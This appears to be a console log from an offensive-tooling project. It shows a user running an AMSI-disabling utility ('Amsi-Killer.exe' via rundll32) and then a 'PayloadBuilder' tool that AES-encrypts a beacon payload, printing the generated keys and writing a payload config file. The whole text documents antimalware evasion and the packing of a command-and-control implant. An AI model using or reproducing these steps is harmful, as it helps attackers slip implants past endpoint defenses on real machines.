 C:\Users\dyy\Desktop>PayloadBuilder.exe beacon.bin
[i] Reading "beacon.bin" ... [!] "CreateFileA" [ FAILED ]       225
C:\Users\dyy\Desktop>rundll32.exe Amsi-Killer.exe Atom
C:\Users\dyy\Desktop>PayloadBuilder.exe beacon.bin
[i] Reading "beacon.bin" ... [+] DONE
        >>> Read Payload Size : 265728
[i] The Generate Key Bytes: [ 9D 37 F5 4A 0F 26 9F 29 20 2A 2A FF 73 EE E8 EA 81 95 BB 53 DF F4 7B C3 C0 FE 98 F8 BA 7F
01 39 ]
[i] The Generate Iv Bytes: [ 49 60 63 F0 38 88 52 38 6A 15 7A 89 54 FE 0D 24 ]
[+] Payload Encrypted At : 0x00000232A0A5F4C0
        >>> The Encrypted Key Bytes: [ A0 5B 9D 28 63 4C F3 49 52 48 48 93 1F 84 8A 88 F1 FD D7 3F B3 9E 17 AF B2 94 FA
9A D8 13 71 59 ]
        >>> The Encrypted Iv Bytes: [ D7 00 01 70 A8 18 D2 A8 FA 8B EA 17 CC 66 93 BC ]
[i] Writing "PayloadConfig.pc" ... [+] DONE
[+] File "PayloadConfig.pc" Is Successfully Written Under : C:\Users\dyy\Desktop